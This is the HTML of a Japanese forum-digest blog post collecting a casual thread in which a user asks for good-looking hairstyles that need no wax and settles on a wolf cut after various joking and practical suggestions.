  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-126179" class="article post-126179 post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-haircut-post category-nojob-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h.jpg 900w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-67">こどおじ・ニート</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%98%E3%82%A2%E9%80%9F%E5%A0%B1%E3%80%91%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9%E3%81%A4%E3%81%91%E3%81%AA%E3%81%8F%E3%81%A6%E3%82%82%E3%82%AB%E3%83%83%E3%82%B3%E3%82%A4%E3%82%A4%E9%AB%AA%E5%9E%8B%E6%95%99%E3%81%88%E3%81%A6%EF%BC%81&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage221218x%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage221218x%2F&#038;t=%E3%80%90%E3%83%98%E3%82%A2%E9%80%9F%E5%A0%B1%E3%80%91%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9%E3%81%A4%E3%81%91%E3%81%AA%E3%81%8F%E3%81%A6%E3%82%82%E3%82%AB%E3%83%83%E3%82%B3%E3%82%A4%E3%82%A4%E9%AB%AA%E5%9E%8B%E6%95%99%E3%81%88%E3%81%A6%EF%BC%81" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage221218x/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage221218x%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！ https://hagelicious.com/hage221218x/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2022-12-19T05:11:00+09:00" itemprop="datePublished dateModified">2022.12.19</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:06:53.671 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なにかある？ </span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-126179"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:07:10.668 ID:kKGacj8Pd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> スキンヘッド </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:07:51.300 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;2</span><br />
メンテ死ぬほど金かかるだろあれ<br />
何日に何回通えばいいんだあれ </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:07:12.128 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックスはつけたくない<br />
ベタベタするの嫌い </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:07:32.646 ID:L+Ds4kS60</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ホットボンド </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:08:34.302 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;4</span><br />
ボンドの銃みたいなの出てきたんだけど </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:08:33.037 ID:lviecsgB0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックスは使わない<br />
その代わりムースやジェルやスプレー使う</p>
<p>こういう一休さん的なものならいくらでもあるぞ</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:08:52.378 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;6</span><br />
べたべたしないならいいけどするでしょ？ </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:10:54.886 ID:/4EXM5lgd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> バーム使えば </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:16:05.519 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;9</span><br />
ベタつかない付け方って出てきたし多少はベタつくんだろ？ </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:11:02.418 ID:Xa3XQrC8d</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> スタイリング剤の入ったヘアオイル使うとか？<br />
使ったことないからお前がひとばしらになれ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:17:06.788 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
めんどくさいなら1000円カットヘアでいいや </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:18:22.078 ID:Xa3XQrC8d</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;17</span><br />
お前そんなのでよくかっこいい髪型がとか言ったな<br />
ちゃんとした美容院言って聞いてこい </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:21:36.981 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;20</span><br />
もうめんどうだな </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:13:37.563 ID:QCMuaktia</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こういう短髪にしろ<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/12/CRmRbZJ.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/12/CRmRbZJ-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:14:43.438 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;11</span><br />
これなら角刈りの方がマシ </span></div>
<div class="rssboxgaibu">
<h2>こちらもおすすめです！</h2>
<p>★おすすめ投稿リスト230201★</p>
</div>
<div class="t_h"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:15:10.014 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> スポーツがりか？わからん </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:15:22.648 ID:RvESa3f/0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワセリン </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:17:36.255 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;14</span><br />
なにつけないのはないのか </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:16:44.665 ID:i3EyvvIL0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ローション付ければ良いんじゃないか<br />
ぬるぬるにはなるけどべたべたは回避できる </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:17:44.013 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;16</span><br />
とんちか </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:18:37.024 ID:yzAvX66E0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> マッシュでいいじゃん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:22:16.077 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;21</span><br />
マッシュにあわんとおもう顔デカイから </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:20:02.451 ID:QCMuaktia</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> どういう髪型にしたいのか画像貼れや </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">24: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:21:59.005 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;22</span><br />
ワックスなしでそれなりになるならなんでもいい </span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:23:48.031 ID:7Jsd/Dnk0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> お前の顔面で？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:24:08.436 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;26</span><br />
もうそいうこというなら1000円カットにする </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:24:30.259 ID:Xa3XQrC8d</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1万ちょい握りしめて美容院言って「パーマ！マッシュ！ツイストスパイラル！」って呪文唱えるだけで今時の若者みたいな感じにしてくれるぞ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:33:19.051 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;28</span><br />
パーマするほど金かけたくない </span></div>
<div class="t_h"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:24:59.337 ID:EcfbYNV40</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 丸刈りにデザインするやつ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:33:29.704 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;29</span><br />
タトゥーのやつ？ </span></div>
<div class="t_h"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:25:15.582 ID:mW2jHdIe0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックスが嫌ならジェルをつければいいじゃない </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:32:55.592 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;30</span><br />
ジェルは食べ物だけで十分 </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:25:19.239 ID:yzAvX66E0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> じゃあウルフカット </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:32:11.308 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
それいいかも<br />
検索してみたけどいいね </span></div>
<div class="t_h"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:27:31.703 ID:H7Z06QDaa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> かっこいいかはともかくロン毛にしたら整髪料いらないし天パがおしゃれパーマ風になるしめんどい時は後ろで結べばいいしで楽だったよ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:30:21.490 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;32</span><br />
ロン毛はやだ </span></div>
<div class="t_h"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:32:45.353 ID:mW2jHdIe0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 後ろに結ぶとか今時いねえだろ<br />
絶対陰キャオタクじゃん </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:35:12.348 ID:R4y3vubH0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> バリカンで刈った後に色入れてカラフルサボテンする位しか選択枝なくね？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">40: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:40:44.758 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;39</span><br />
ウルフカットにする </span></div>
<div class="t_h"><span style="font-size:15px;">41: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:41:06.387 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックスつけなくていいウルフカットにしてくださいって言えばいい？ </span></div>
